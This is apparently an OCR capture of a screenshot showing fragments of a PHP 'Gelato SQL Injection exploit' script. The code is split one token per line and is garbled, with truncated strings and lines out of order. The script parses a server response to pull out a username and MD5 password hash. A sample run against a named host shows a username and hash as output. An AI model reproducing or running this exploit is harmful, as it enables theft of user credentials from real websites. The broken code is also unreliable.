
fclose
(
$cnx
)
;
$login
=
strstr
(
$resp
,
"s0c"
)
;
$login
=
explode
(
"::"
,
$login
)
;
if
(
is_null
(
$login
[
1
]
)
||
is_null
(
$
the prefix..."
)
;
}
echo
"\nUsername: "
.
$login
[
1
]
;
echo
"\nMD5 Hash: "
.
$login
[
2
]
;
}
else
{
die
(
"\nConection problems
}
else
{
die
(
"\nPlease check the d
/*

Gelato SQL Injection exploit -- by 
-----------------------------------
Host (site.com): gelatocms.it

Path (/gelato): /

Prefix (gl_ / gel_): gel_

Username: wolly

MD5 Hash: 2eb7401af28ae266360b6028